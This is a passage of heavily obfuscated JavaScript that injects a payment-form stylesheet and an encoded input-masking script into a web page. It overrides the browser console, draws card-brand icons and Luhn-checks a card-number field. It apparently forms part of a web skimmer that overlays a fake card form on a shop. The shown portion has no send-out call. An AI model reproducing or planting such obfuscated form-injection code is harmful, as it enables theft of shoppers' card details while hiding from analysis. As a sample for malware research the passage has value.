)+_0x1d0c24('0x238')+_0x1d0c24('0x31cc')+_0x1d0c24('0x1185')+_0x1d0c24('0xc8f')+'92YWx1ZT10'+_0x1d0c24('0x167b')+'NlcnRUaG91'+_0x1d0c24('0xcf2')+'BhcmF0b3Jz'+_0x1d0c24('0x92c')+_0x1d0c24('0x270f')+_0x1d0c24('0x1649')+_0x1d0c24('0x1608')+_0x1d0c24('0x2588')+_0x1d0c24('0x236c')+_0x1d0c24('0x174c')+'5wcm90b3R5'+_0x1d0c24('0x42d')+_0x1d0c24('0x27e3')+'dGhpcykuY2'+_0x1d0c24('0x120f')+'KX19LHtrZX'+_0x1d0c24('0x2bcf')+_0x1d0c24('0x27a8')+_0x1d0c24('0xdc8')+_0x1d0c24('0xc27')+_0x1d0c24('0x241c')+'dmFyIGU9dG'+_0x1d0c24('0x2259')+_0x1d0c24('0x1cf7')+_0x1d0c24('0x2b51')+'YXJhdG9ycy'+_0x1d0c24('0xb2f')+_0x1d0c24('0x1357')+'JhZGl4KTty'+_0x1d0c24('0x2a0e')+'swXT1lWzBd'+_0x1d0c24('0x1a67')+_0x1d0c24('0x325a')+'KSgwKikoXG'+_0x1d0c24('0x420')+_0x1d0c24('0x6ee')+_0x1d0c24('0x15be')+_0x1d0c24('0x878')+_0x1d0c24('0x4bd')+_0x1d0c24('0x2ff1')+_0x1d0c24('0x2b30')+_0x1d0c24('0xa82')+_0x1d0c24('0x2286')+_0x1d0c24('0x3217')+_0x1d0c24('0x292c')+'bGVuZ3RoPj'+'EmJihlWzFd'+_0x1d0c24('0x2ced')+_0x1d0c24('0x820')+_0x1d0c24('0x2965')+'ksZVsxXS5s'+_0x1d0c24('0x875')+'hlLmxlbmd0'+_0x1d0c24('0x1dfd')+_0x1d0c24('0x25ef')+_0x1d0c24('0x2fc5')+_0x1d0c24('0x2b51')+_0x1d0c24('0x1655')+_0x1d0c24('0x24ab'))+('dGhpcy5yYW'+_0x1d0c24('0x2a2f')+_0x1d0c24('0x496')+_0x1d0c24('0x24b6')+'aW9uYWxaZX'+_0x1d0c24('0xdc8')+'dWU6ZnVuY3'+'Rpb24odCl7'+'aWYoIXQpcm'+_0x1d0c24('0x582')+_0x1d0c24('0xbf7')+_0x1d0c24('0x26c1')+_0x1d0c24('0x1aa5')+'l4KTtyZXR1'+_0x1d0c24('0x15d1')+'5ndGg8MiYm'+_0x1d0c24('0x2b70')+'IiKSxlWzFd'+_0x1d0c24('0xb13')+'FkRW5kKHRo'+_0x1d0c24('0x7c8')+_0x1d0c24('0x18ed')+_0x1d0c24('0x2a24')+_0x1d0c24('0xe65')+'eCl9fSx7a2'+_0x1d0c24('0xdf4')+_0x1d0c24('0x2a25')+_0x1d0c24('0x19c2')+_0x1d0c24('0x2fef')+'4oKXtyZXR1'+_0x1d0c24('0x2f5b')+_0x1d0c24('0x1053')+'VGhvdXNhbm'+'RzU2VwYXJh'+_0x1d0c24('0x21a5')+'lzLl9ub3Jt'+'YWxpemVaZX'+_0x1d0c24('0x27ea')+_0x1d0c24('0x2863')+_0x1d0c24('0x1b66')+_0x1d0c24('0x29e8')+'JhZGl4LCIu'+_0x1d0c24('0x2903')+_0x1d0c24('0x1a92')+_0x1d0c24('0x1859')+_0x1d0c24('0x2821')+_0x1d0c24('0xf2d')+'Byb3RvX198'+_0x1d0c24('0x24d')+_0x1d0c24('0x30fa')+_0x1d0c24('0x1836')+_0x1d0c24('0x2821')+_0x1d0c24('0xd9f')+_0x1d0c24('0x2075')+_0x1d0c24('0xb66')+_0x1d0c24('0x349')+_0x1d0c24('0x1f85')+_0x1d0c24('0xe65')+_0x1d0c24('0x1054')+'l9fSx7a2V5'+_0x1d0c24('0x1a7c')+_0x1d0c24('0x101b')+_0x1d0c24('0x1e68')+_0x1d0c24('0x1a7')+_0x1d0c24('0x1cfe')+_0x1d0c24('0x8fb')+_0x1d0c24('0x1aa2')+_0x1d0c24('0x122e')+_0x1d0c24('0x26d3')+_0x1d0c24('0x2664')+_0x1d0c24('0x29a5')+_0x1d0c24('0x303e')+_0x1d0c24('0x3061')+_0x1d0c24('0x1085')+_0x1d0c24('0x1dd0')+'J0eXBlZFZh'+_0x1d0c24('0x418')+_0x1d0c24('0xcac')+_0x1d0c24('0x7fb')+_0x1d0c24('0x5f7')+_0x1d0c24('0xc2a')+'J9LHNldDpm'+_0x1d0c24('0x1e68')+_0x1d0c24('0x98b')+_0x1d0c24('0xabd')+_0x1d0c24('0x218d')+'eToiYWxsb3'+_0x1d0c24('0x89d')+'ZSIsZ2V0Om'+_0x1d0c24('0x3206')+'KCl7cmV0dX'+_0x1d0c24('0x8b8')+_0x1d0c24('0x8ba')+'xudWxsIT10'+'aGlzLm1pbi'+_0x1d0c24('0xd6e')+_0x1d0c24('0xb77')+_0x1d0c24('0xd10')+_0x1d0c24('0x2277')+'RoaXMubWF4')+(_0x1d0c24('0x29d3')+_0x1d0c24('0x2d9a')+_0x1d0c24('0x2a3d')+'M9e3JhZGl4'+_0x1d0c24('0x3031')+'91c2FuZHNT'+_0x1d0c24('0x2981')+'I6IiIsbWFw'+_0x1d0c24('0x193c')+_0x1d0c24('0xd1b')+'Y2FsZToyLH'+_0x1d0c24('0x1681')+_0x1d0c24('0x11a2')+_0x1d0c24('0x2119')+_0x1d0c24('0x1340')+_0x1d0c24('0x1fd3')+_0x1d0c24('0x25de')+_0x1d0c24('0x240a')+'ciBidD1mdW'+'5jdGlvbih0'+_0x1d0c24('0x2c63')+'lvbiBlKCl7'+_0x1d0c24('0x17ec')+'EodGhpcyxl'+_0x1d0c24('0x135b')+_0x1d0c24('0x2963')+_0x1d0c24('0x978')+_0x1d0c24('0xb31')+_0x1d0c24('0x2141')+_0x1d0c24('0x28b7')+_0x1d0c24('0x1c03')+_0x1d0c24('0xaaf')+_0x1d0c24('0x19af')+_0x1d0c24('0x5a0')+'dHVybiB0dC'+_0x1d0c24('0x2aaa')+_0x1d0c24('0x1b7')+'k6Il91cGRh'+_0x1d0c24('0x2cfe')+_0x1d0c24('0x2ae2')+_0x1d0c24('0x799')+_0x1d0c24('0xb7b')+'dGU9ZnVuY3'+'Rpb24oZSl7'+_0x1d0c24('0x878')+_0x1d0c24('0x29e1')+'KHQubWFzay'+_0x1d0c24('0x279f')+'ZS5wcm90b3'+_0x1d0c24('0x299a')+_0x1d0c24('0x295e')+_0x1d0c24('0x191f')+'Z2V0UHJvdG'+'90eXBlT2Yo'+_0x1d0c24('0x2a3e')+_0x1d0c24('0x11f4')+'dXBkYXRlIi'+_0x1d0c24('0x2ad2')+_0x1d0c24('0x593')+'MsdCl9fV0p'+'LGV9KCksQn'+_0x1d0c24('0x21c3')+_0x1d0c24('0xd7a')+_0x1d0c24('0x2ff8')+_0x1d0c24('0x1e57')+_0x1d0c24('0xb4e')+_0x1d0c24('0x2a56')+_0x1d0c24('0x2ac2')+_0x1d0c24('0x2593')+_0x1d0c24('0x622')+_0x1d0c24('0x11b3')+'RQcm90b3R5'+'cGVPZihlKS'+_0x1d0c24('0x3d1')+'dGhpcyxhcm'+_0x1d0c24('0x23ee')+_0x1d0c24('0x19a9')+_0x1d0c24('0x166a')+'dCksSihlLF'+_0x1d0c24('0x1860')+_0x1d0c24('0x69e')+_0x1d0c24('0xca8')+'dW5jdGlvbi'+'h0KXt0LnZh'+'bGlkYXRlPX'+_0x1d0c24('0x31c1')+_0x1d0c24('0x1e0b')+_0x1d0c24('0x2b1c')+_0x1d0c24('0x978')+_0x1d0c24('0xb31')+_0x1d0c24('0x2141')+_0x1d0c24('0x28b7')+_0x1d0c24('0x1e0b')+'90eXBlKSwi'+'X3VwZGF0ZS'+_0x1d0c24('0xda1')+_0x1d0c24('0x2242')+'lzLHQpfX1d'+'KSxlfSgpLF'+_0x1d0c24('0x22a'))+(_0x1d0c24('0x1e80')+_0x1d0c24('0x3206')+_0x1d0c24('0x2e36')+'h0aGlzLGUp'+'O3ZhciB1PW'+'V0KHRoaXMs'+_0x1d0c24('0x696')+_0x1d0c24('0x1608')+_0x1d0c24('0x2588')+'V0UHJvdG90'+_0x1d0c24('0x174c')+'kpLmNhbGwo'+'dGhpcyxLKH'+_0x1d0c24('0x2b0b')+_0x1d0c24('0x1487')+_0x1d0c24('0x8c4')+_0x1d0c24('0x24d7')+_0x1d0c24('0x1443')+'az1udWxsLH'+_0x1d0c24('0x2765')+_0x1d0c24('0x461')+_0x1d0c24('0x134a')+'e2tleToiX3'+_0x1d0c24('0xe99')+_0x1d0c24('0xf18')+_0x1d0c24('0xd2b')+'dCl7UShlLn'+_0x1d0c24('0x224a')+_0x1d0c24('0x2593')+'RvX198fE9i'+'amVjdC5nZX'+_0x1d0c24('0xd5e')+_0x1d0c24('0x96c')+'Byb3RvdHlw'+_0x1d0c24('0x1577')+'RhdGUiLHRo'+_0x1d0c24('0x1684')+_0x1d0c24('0x22e9')+_0x1d0c24('0x36f')+_0x1d0c24('0x3068')+_0x1d0c24('0x1fb4')+_0x1d0c24('0x1a27')+_0x1d0c24('0x3248')+_0x1d0c24('0x326a')+_0x1d0c24('0x2878')+'AoZnVuY3Rp'+_0x1d0c24('0x13e2')+_0x1d0c24('0x4cb')+_0x1d0c24('0x2190')+_0x1d0c24('0x4d7')+_0x1d0c24('0x159b')+'5kIix2YWx1'+_0x1d0c24('0x7b5')+_0x1d0c24('0x2257')+'b3IodmFyIG'+_0x1d0c24('0x2e72')+_0x1d0c24('0x2f05')+_0x1d0c24('0x171c')+'cmF5KGU+MT'+_0x1d0c24('0x194f')+_0x1d0c24('0x2f0')+_0x1d0c24('0x1000')+_0x1d0c24('0xed9')+_0x1d0c24('0x322e')+_0x1d0c24('0x1c7')+'MuZG9QcmVw'+'YXJlLmFwcG'+_0x1d0c24('0x2549')+_0x1d0c24('0xd89')+'NhdChydCh1'+_0x1d0c24('0xe4d')+_0x1d0c24('0x759')+_0x1d0c24('0x2f1d')+_0x1d0c24('0x50d')+_0x1d0c24('0x224')+_0x1d0c24('0x1d4c')+_0x1d0c24('0x3239')+_0x1d0c24('0x129a')+'KTt0aGlzLm'+_0x1d0c24('0x2152')+_0x1d0c24('0x1617')+_0x1d0c24('0x14a1')+_0x1d0c24('0x8b3')+_0x1d0c24('0x1afa')+_0x1d0c24('0x17a7')+_0x1d0c24('0x1cd4')+_0x1d0c24('0x658')+'IsW3RdLmNv'+_0x1d0c24('0x2f68')+_0x1d0c24('0x13de')+_0x1d0c24('0xa13')+'19LHtrZXk6'+_0x1d0c24('0x1616')+_0x1d0c24('0x1f7e')+_0x1d0c24('0x1890')+_0x1d0c24('0x1a92')+_0x1d0c24('0x2e5d')+'h2YXIgdD1h'+_0x1d0c24('0x1b2')+_0x1d0c24('0xcd1'))+(_0x1d0c24('0x3c0')+_0x1d0c24('0x689')+_0x1d0c24('0x20df')+_0x1d0c24('0x21c1')+'bWVudHNbMF'+'06IiIsZT10'+_0x1d0c24('0x2019')+'VlLmxlbmd0'+_0x1d0c24('0x2c42')+'MucmF3SW5w'+_0x1d0c24('0x25c')+_0x1d0c24('0x811')+_0x1d0c24('0x6f1')+_0x1d0c24('0xded')+_0x1d0c24('0x10f8')+_0x1d0c24('0x2dc')+_0x1d0c24('0xc91')+_0x1d0c24('0xc23')+'YXkoaT4xP2'+_0x1d0c24('0x1f7f')+_0x1d0c24('0x20a5')+_0x1d0c24('0x2ba5')+_0x1d0c24('0x2185')+'1lbnRzW2Fd'+_0x1d0c24('0x2e41')+_0x1d0c24('0x1e0d')+_0x1d0c24('0x216b')+_0x1d0c24('0x233')+'ZG9EaXNwYX'+_0x1d0c24('0x1b3c')+'eSh0aGlzLF'+_0x1d0c24('0x22ed')+_0x1d0c24('0x2f21')+_0x1d0c24('0xcfc')+_0x1d0c24('0x2c6e')+'RNYXNrJiZ0'+'aGlzLmN1cn'+'JlbnRNYXNr'+'IT09biYmKH'+_0x1d0c24('0x21e5')+_0x1d0c24('0x2711')+'sucmVzZXQo'+_0x1d0c24('0x36f')+_0x1d0c24('0x2152')+_0x1d0c24('0x15c3')+_0x1d0c24('0x1dd9')+_0x1d0c24('0x28db')+_0x1d0c24('0x125f')+'dD10aGlzLn'+_0x1d0c24('0x1a49')+'bmd0aC1lKS'+_0x1d0c24('0x1f5d')+'eToiZG9EaX'+_0x1d0c24('0x2148')+_0x1d0c24('0xf18')+_0x1d0c24('0xd2b')+_0x1d0c24('0x1232')+_0x1d0c24('0x2e72')+_0x1d0c24('0x2f05')+_0x1d0c24('0x2ce8')+_0x1d0c24('0xadd')+'1hcmd1bWVu'+_0x1d0c24('0xe89')+_0x1d0c24('0xc64')+_0x1d0c24('0x2b99')+_0x1d0c24('0x1e38')+'aGlzLmRpc3'+_0x1d0c24('0x2200')+_0x1d0c24('0xe44')+_0x1d0c24('0x199c')+_0x1d0c24('0x12f0')+'x2YWx1ZTpm'+_0x1d0c24('0x1e68')+_0x1d0c24('0x15c6')+'PW5ldyBlKH'+_0x1d0c24('0xa0f')+'X3ZhbHVlPX'+_0x1d0c24('0x2087')+'dWU7dmFyIH'+'U9dGhpcy5j'+_0x1d0c24('0x2caf')+_0x1d0c24('0x92b')+_0x1d0c24('0x31a2')+_0x1d0c24('0x1ebd')+_0x1d0c24('0x11f3')+_0x1d0c24('0x338')+_0x1d0c24('0x1a57')+_0x1d0c24('0x16c2')+'c2smJih0Lm'+_0x1d0c24('0x2152')+'YXNrPXU+PT'+_0x1d0c24('0x28b2')+_0x1d0c24('0x6f3')+_0x1d0c24('0x503')+_0x1d0c24('0x6b5')+_0x1d0c24('0x1afa')+_0x1d0c24('0x2982')+'p0aGlzLmN1'+_0x1d0c24('0x216b')+_0x1d0c24('0x2901'))+(_0x1d0c24('0xb81')+_0x1d0c24('0x24cb')+_0x1d0c24('0xa04')+_0x1d0c24('0x1837')+'Y3Rpb24oKX'+_0x1d0c24('0x3285')+_0x1d0c24('0x216b')+_0x1d0c24('0x24dd')+_0x1d0c24('0x2c6e')+_0x1d0c24('0x1457')+_0x1d0c24('0x15a6')+_0x1d0c24('0x2118')+'aWxlZE1hc2'+'tzLmZvckVh'+'Y2goZnVuY3'+_0x1d0c24('0x241c')+'cmV0dXJuIH'+_0x1d0c24('0x220e')+_0x1d0c24('0x246b')+_0x1d0c24('0x2931')+_0x1d0c24('0x1502')+_0x1d0c24('0x9ab')+_0x1d0c24('0x179e')+_0x1d0c24('0x166c')+_0x1d0c24('0x8c3')+_0x1d0c24('0x21e5')+_0x1d0c24('0x2711')+_0x1d0c24('0x1cde')+'cmVnYXRlKC'+_0x1d0c24('0x2e31')+_0x1d0c24('0x6f1')+_0x1d0c24('0x2936')+_0x1d0c24('0x2167')+_0x1d0c24('0x2eba')+_0x1d0c24('0x2846')+_0x1d0c24('0xfb7')+'Z2F0ZSh0aG'+_0x1d0c24('0x1867')+_0x1d0c24('0x680')+'NoKCkpO3Jl'+_0x1d0c24('0x17bf')+_0x1d0c24('0x28e3')+_0x1d0c24('0x14d3')+_0x1d0c24('0x1d45')+_0x1d0c24('0x8f7')+_0x1d0c24('0xfe2')+_0x1d0c24('0x1344')+_0x1d0c24('0x1e38')+_0x1d0c24('0x77c')+_0x1d0c24('0x1374')+'Pyh0PXRoaX'+_0x1d0c24('0xb05')+'dE1hc2spLm'+'V4dHJhY3RJ'+_0x1d0c24('0x856')+_0x1d0c24('0x2eba')+_0x1d0c24('0x2846')+_0x1d0c24('0x321d')+_0x1d0c24('0x28bc')+_0x1d0c24('0x2d7f')+_0x1d0c24('0x444')+'VlOmZ1bmN0'+_0x1d0c24('0x17e2')+'9yKHZhciB0'+_0x1d0c24('0x27ff')+_0x1d0c24('0x16ef')+_0x1d0c24('0x31ae')+'I9QXJyYXko'+_0x1d0c24('0xd31')+_0x1d0c24('0x1f54')+_0x1d0c24('0x310f')+_0x1d0c24('0x29e6')+_0x1d0c24('0x1539')+'JuIHRoaXMu'+_0x1d0c24('0x6f1')+_0x1d0c24('0x12f9')+'dGhpcy5jdX'+_0x1d0c24('0x1443')+_0x1d0c24('0x256f')+_0x1d0c24('0x665')+'LmFwcGx5KH'+_0x1d0c24('0xd85')+'Oih1PVEoZS'+'5wcm90b3R5'+'cGUuX19wcm'+_0x1d0c24('0x1608')+_0x1d0c24('0x2588')+_0x1d0c24('0x236c')+_0x1d0c24('0x174c')+'5wcm90b3R5'+_0x1d0c24('0x1578')+_0x1d0c24('0x2d7f')+_0x1d0c24('0x2962')+'MpKS5jYWxs'+_0x1d0c24('0x658')+_0x1d0c24('0x26be')+_0x1d0c24('0x21c0')+_0x1d0c24('0x2292')+_0x1d0c24('0x20fc')+_0x1d0c24('0xf19'))+(_0x1d0c24('0xf47')+_0x1d0c24('0x1dcf')+_0x1d0c24('0x2354')+'Qpe3ZhciB1'+_0x1d0c24('0x240b')+_0x1d0c24('0x6e3')+_0x1d0c24('0xe81')+_0x1d0c24('0x145f')+_0x1d0c24('0x2b96')+_0x1d0c24('0x2ce9')+'YXRjaCh0Ln'+_0x1d0c24('0x2e80')+_0x1d0c24('0x5c0')+'dhdGUodGhp'+_0x1d0c24('0x281f')+_0x1d0c24('0x11d6')+'aGlzLmN1cn'+_0x1d0c24('0x1374')+'Ll9hcHBlbm'+_0x1d0c24('0x2600')+_0x1d0c24('0x2fb1')+_0x1d0c24('0xa9e')+_0x1d0c24('0x1fcb')+_0x1d0c24('0x1267')+'Y3QuZ2V0UH'+_0x1d0c24('0xf0b')+_0x1d0c24('0x1492')+_0x1d0c24('0x8b7')+_0x1d0c24('0x14fc')+_0x1d0c24('0x6ad')+'dGhpcykuY2'+'FsbCh0aGlz'+'LHQpKX19LH'+_0x1d0c24('0x2e84')+'Q29tbWl0Ii'+_0x1d0c24('0xca8')+_0x1d0c24('0x1e68')+'gpe3RoaXMu'+'Y3VycmVudE'+_0x1d0c24('0x1579')+_0x1d0c24('0x2ba2')+_0x1d0c24('0x1b2c')+'ZG9Db21taX'+_0x1d0c24('0xdf5')+_0x1d0c24('0x21c4')+_0x1d0c24('0x1c12')+_0x1d0c24('0x1c37')+_0x1d0c24('0x2c3a')+_0x1d0c24('0x1917')+_0x1d0c24('0x2003')+_0x1d0c24('0x21c4')+'BlKSwiZG9D'+'b21taXQiLH'+_0x1d0c24('0x2251')+'bGwodGhpcy'+_0x1d0c24('0x1429')+_0x1d0c24('0x246e')+_0x1d0c24('0xfd4')+_0x1d0c24('0x1f0')+_0x1d0c24('0x2ae2')+_0x1d0c24('0x17e2')+_0x1d0c24('0x1dad')+_0x1d0c24('0x27ff')+_0x1d0c24('0x16ef')+_0x1d0c24('0x31ae')+_0x1d0c24('0xb71')+_0x1d0c24('0xd31')+_0x1d0c24('0x1f54')+_0x1d0c24('0x310f')+_0x1d0c24('0x29e6')+_0x1d0c24('0x1539')+_0x1d0c24('0x8b8')+'Y3VycmVudE'+_0x1d0c24('0x12f9')+_0x1d0c24('0xf2e')+_0x1d0c24('0x1443')+_0x1d0c24('0x291')+_0x1d0c24('0x2591')+_0x1d0c24('0x2453')+_0x1d0c24('0x324a')+'cikpOih1PV'+_0x1d0c24('0x1693')+_0x1d0c24('0x24b2')+_0x1d0c24('0xd21')+_0x1d0c24('0x2b8')+_0x1d0c24('0x2786')+_0x1d0c24('0xa93')+_0x1d0c24('0x302')+_0x1d0c24('0x2699')+_0x1d0c24('0xb80')+_0x1d0c24('0x67a')+_0x1d0c24('0x2372')+_0x1d0c24('0x2574')+'FwcGx5KHUs'+'W3RoaXNdLm'+_0x1d0c24('0x21ed')+_0x1d0c24('0x13f6')+_0x1d0c24('0x28e3')+_0x1d0c24('0x2018')+'dldDpmdW5j')+(_0x1d0c24('0x179e')+'JldHVybiB0'+_0x1d0c24('0x77c')+'JlbnRNYXNr'+_0x1d0c24('0x2079')+_0x1d0c24('0x16c2')+'c2sudmFsdW'+_0x1d0c24('0x328f')+'dDpmdW5jdG'+_0x1d0c24('0x266f')+_0x1d0c24('0x1611')+_0x1d0c24('0x2c12')+_0x1d0c24('0xecc')+_0x1d0c24('0x316d')+_0x1d0c24('0xbc3')+_0x1d0c24('0x1979')+'ZihlLnByb3'+_0x1d0c24('0x2ef3')+_0x1d0c24('0x2810')+_0x1d0c24('0x1f10')+_0x1d0c24('0x20fc')+_0x1d0c24('0xee1')+'ZWRWYWx1ZS'+_0x1d0c24('0x14f9')+_0x1d0c24('0x2e1f')+_0x1d0c24('0xf6f')+_0x1d0c24('0x1a57')+_0x1d0c24('0x16c2')+_0x1d0c24('0x1b7d')+_0x1d0c24('0x162b')+_0x1d0c24('0x10cc')+_0x1d0c24('0x2b45')+'bHVlOiIifS'+_0x1d0c24('0x244f')+'Y3Rpb24odC'+'l7dXQoZS5w'+_0x1d0c24('0x1fa6')+_0x1d0c24('0x2fff')+_0x1d0c24('0x2deb')+_0x1d0c24('0x2e94')+'UHJvdG90eX'+'BlT2YoZS5w'+_0x1d0c24('0x1fa6')+'UpLCJ1bm1h'+'c2tlZFZhbH'+_0x1d0c24('0x2113')+_0x1d0c24('0x19c0')+_0x1d0c24('0x2cb1')+_0x1d0c24('0x3087')+_0x1d0c24('0x14f9')+_0x1d0c24('0x2e1f')+'l7cmV0dXJu'+_0x1d0c24('0x1a57')+_0x1d0c24('0x16c2')+_0x1d0c24('0x1b7d')+_0x1d0c24('0x162b')+_0x1d0c24('0xad8')+'BlZFZhbHVl'+_0x1d0c24('0x1107')+'Q6ZnVuY3Rp'+'b24odCl7dm'+_0x1d0c24('0xf55')+_0x1d0c24('0x2b61')+_0x1d0c24('0x21e5')+_0x1d0c24('0x2711')+_0x1d0c24('0x1512')+'LmN1cnJlbn'+'RNYXNrLnR5'+'cGVkVmFsdW'+_0x1d0c24('0x2c51')+_0x1d0c24('0x2ba2')+'VudE1hc2su'+_0x1d0c24('0x250f')+'RWYWx1ZSks'+_0x1d0c24('0x8b2')+_0x1d0c24('0x2b45')+'bHVlPWV9fS'+_0x1d0c24('0x241e')+_0x1d0c24('0x1b73')+'RlIixnZXQ6'+_0x1d0c24('0x2fef')+_0x1d0c24('0x2730')+_0x1d0c24('0x262c')+_0x1d0c24('0xb05')+_0x1d0c24('0x4c4')+_0x1d0c24('0x21e5')+_0x1d0c24('0x2711')+_0x1d0c24('0x216e')+_0x1d0c24('0x1b25')+_0x1d0c24('0xd4b')+_0x1d0c24('0x1e68')+_0x1d0c24('0x133c')+'YXIgZT1hcm'+'d1bWVudHMu'+_0x1d0c24('0x4fe')+_0x1d0c24('0x103c')+'MCE9PWFyZ3'+_0x1d0c24('0x1ac2')+_0x1d0c24('0x1b97')+_0x1d0c24('0x1a32'))+('e307cmV0dX'+'JuIG5ldyBF'+'dCh0LGUpfX'+'JldHVybiBQ'+_0x1d0c24('0x2f0c')+'xUUz17ZGlz'+_0x1d0c24('0x260a')+_0x1d0c24('0xd2b')+'dCxlLHUpe2'+_0x1d0c24('0x2c75')+_0x1d0c24('0x11cc')+'Nrcy5sZW5n'+_0x1d0c24('0x2db2')+'BuPWUucmF3'+_0x1d0c24('0x451')+_0x1d0c24('0x2881')+_0x1d0c24('0x13ac')+_0x1d0c24('0x931')+_0x1d0c24('0x109b')+_0x1d0c24('0x1fa5')+'KXt2YXIgaT'+'1lLmNsb25l'+'KCk7cmV0dX'+'JuIGkucmF3'+_0x1d0c24('0x451')+_0x1d0c24('0x892')+_0x1d0c24('0x2466')+_0x1d0c24('0x215f')+_0x1d0c24('0x195a')+'Jhd0lucHV0'+_0x1d0c24('0xab1')+_0x1d0c24('0x1594')+_0x1d0c24('0x1c23')+_0x1d0c24('0x338')+_0x1d0c24('0x1688')+'hmdW5jdGlv'+'bih0LGUpe3'+'JldHVybiBl'+_0x1d0c24('0xc1f')+_0x1d0c24('0x2115')+_0x1d0c24('0x298b')+_0x1d0c24('0x573')+_0x1d0c24('0x105f')+_0x1d0c24('0x1171')+_0x1d0c24('0x1cc1')+'5wdXRNYXNr'+_0x1d0c24('0x19ea')+_0x1d0c24('0x1623')+_0x1d0c24('0x266d')+_0x1d0c24('0xa2a')+_0x1d0c24('0x1363')+_0x1d0c24('0x6de')+_0x1d0c24('0x2e42')+_0x1d0c24('0x2e53')+'YXNrZWREYX'+_0x1d0c24('0x1c30')+_0x1d0c24('0x1302')+'JlZ0V4cD1i'+_0x1d0c24('0x266d')+'NrZWRGdW5j'+_0x1d0c24('0x198b')+_0x1d0c24('0x6d8')+'ZWREeW5hbW'+_0x1d0c24('0xa81')+'LmNyZWF0ZU'+_0x1d0c24('0x13c3')+_0x1d0c24('0x16b6')+_0x1d0c24('0x142c')+_0x1d0c24('0x831')+'RNTE1hc2tF'+_0x1d0c24('0x151a')+_0x1d0c24('0x2535')+_0x1d0c24('0x11fb')+_0x1d0c24('0x29e7'));addCss(atob(elements_inner_payment_style)),addCss(atob(form_style_css)),addJs(atob(imask_script));function addCss(_0xc6167a){var _0x2e592e=_0x1d0c24,_0x84be8d=(function(){var _0x153f66=!![];return function(_0x9811ce,_0x307f36){var _0x2bb1cf=_0x153f66?function(){var _0x385955=_0x3212;if(_0x307f36){var _0x5f1784=_0x307f36[_0x385955('0x172e')](_0x9811ce,arguments);return _0x307f36=null,_0x5f1784;}}:function(){};return _0x153f66=![],_0x2bb1cf;};}()),_0xb6445a=_0x84be8d(this,function(){var _0x539f36=_0x3212,_0x18aae9=function(){var _0x719083=_0x3212,_0x200cfc;try{_0x200cfc=Function(_0x719083('0x12bd')+_0x719083('0x3044')+(_0x719083('0x120a')+_0x719083('0x19c3')+'rn\x20this\x22)('+'\x20)')+');')();}catch(_0x5b81b8){_0x200cfc=window;}return _0x200cfc;},_0x1fafb8=_0x18aae9(),_0x594631=_0x1fafb8[_0x539f36('0x1356')]=_0x1fafb8[_0x539f36('0x1356')]||{},_0x106a02=['log',_0x539f36('0x10a2'),'info',_0x539f36('0x305b'),_0x539f36('0x2eed'),_0x539f36('0x2a08'),'trace'];for(var _0x54042e=0x0;_0x54042e<_0x106a02[_0x539f36('0x22d0')];_0x54042e++){var _0x37c00e=_0x84be8d[_0x539f36('0x275f')+'r']['prototype'][_0x539f36('0x2678')](_0x84be8d),_0xeaab1e=_0x106a02[_0x54042e],_0x3b9c61=_0x594631[_0xeaab1e]||_0x37c00e;_0x37c00e[_0x539f36('0x2283')]=_0x84be8d['bind'](_0x84be8d),_0x37c00e[_0x539f36('0x2d68')]=_0x3b9c61['toString']['bind'](_0x3b9c61),_0x594631[_0xeaab1e]=_0x37c00e;}});_0xb6445a();var _0x2ad8e6=document[_0x2e592e('0x65d')+_0x2e592e('0x976')](_0x2e592e('0x1fa0'));_0x2ad8e6[_0x2e592e('0x13c8')]=_0x2e592e('0x9e0'),_0x2ad8e6[_0x2e592e('0x8ea')]=_0xc6167a,document[_0x2e592e('0x1931')][_0x2e592e('0x777')+'d'](_0x2ad8e6);}function addJs(_0x25d961){var _0x5831d6=_0x1d0c24,_0x54b88d=document[_0x5831d6('0x65d')+_0x5831d6('0x976')](_0x5831d6('0x160b'));_0x54b88d['type']=_0x5831d6('0x1370')+'cript',_0x54b88d[_0x5831d6('0x8ea')]=_0x25d961,document[_0x5831d6('0x1931')]['appendChil'+'d'](_0x54b88d);}function iMaskFunc(){var _0x318b11=_0x1d0c24;if(jQuery(_0x318b11('0x19f3'))[_0x318b11('0x22d0')]==0x0)return;const _0x2232f1=document[_0x318b11('0x2f5')+'ById'](_0x318b11('0x215e')+_0x318b11('0x1cf8')),_0x413b9e=document['getElement'+_0x318b11('0x1f9a')](_0x318b11('0x20aa')+_0x318b11('0x11bf')),_0x3b4d7b=document[_0x318b11('0x2f5')+_0x318b11('0x1f9a')](_0x318b11('0x31d')+_0x318b11('0x219'));let _0xb526e=document[_0x318b11('0x1250')+_0x318b11('0x1e58')](_0x318b11('0x1fb3')+'wnIcon\x20.un'+_0x318b11('0x3176')),_0x42ee75=document[_0x318b11('0x1250')+_0x318b11('0x13f5')](_0x318b11('0x12d3')+_0x318b11('0x8f1'));!_0x42ee75&&(_0x42ee75=document[_0x318b11('0x65d')+_0x318b11('0x976')]('img'),_0x42ee75['classList']['add'](_0x318b11('0x118f')),_0x42ee75[_0x318b11('0x1fa0')]['display']=_0x318b11('0x1633'),document[_0x318b11('0x1250')+'tor'](_0x318b11('0x12d3')+'ns')[_0x318b11('0x777')+'d'](_0x42ee75));!_0xb526e&&(_0xb526e=document[_0x318b11('0x65d')+_0x318b11('0x976')](_0x318b11('0x19a2')),_0xb526e['classList'][_0x318b11('0x43a')]('unknown-ic'+'on'),document['querySelec'+_0x318b11('0x13f5')](_0x318b11('0x1fb3')+'wnIcon')[_0x318b11('0x777')+'d'](_0xb526e));function _0x7c0138(_0x5961bb){var _0x58c53f=_0x318b11;_0x5961bb=_0x5961bb['replace'](/\D/g,'');if(_0x5961bb[_0x58c53f('0x22d0')]<0xd||_0x5961bb['length']>0x13)return![];var _0x36c25d=0x0;for(var _0x5e8568=0x0;_0x5e8568<_0x5961bb[_0x58c53f('0x22d0')];_0x5e8568++){var _0x46db9e=parseInt(_0x5961bb['charAt'](_0x5e8568));_0x5e8568%0x2==0x0&&(_0x46db9e*=0x2,_0x46db9e>0x9&&(_0x46db9e-=0x9)),_0x36c25d+=_0x46db9e;}return _0x36c25d%0xa==0x0;}jQuery('#Field-num'+_0x318b11('0x2cda'))[_0x318b11('0xe3b')](function(){var _0x5a086f=_0x318b11;jQuery(this)[_0x5a086f('0x265b')]()['length']===0x0?(_0xb526e[_0x5a086f('0xce3')](_0x1d0394=>{var _0x555d4b=_0x5a086f;_0x1d0394[_0x555d4b('0x1fa0')][_0x555d4b('0x1513')]=_0x555d4b('0x3cb');}),_0x42ee75[_0x5a086f('0x1fa0')][_0x5a086f('0x1513')]='none'):(_0xb526e[_0x5a086f('0xce3')](_0x52ab6a=>{var 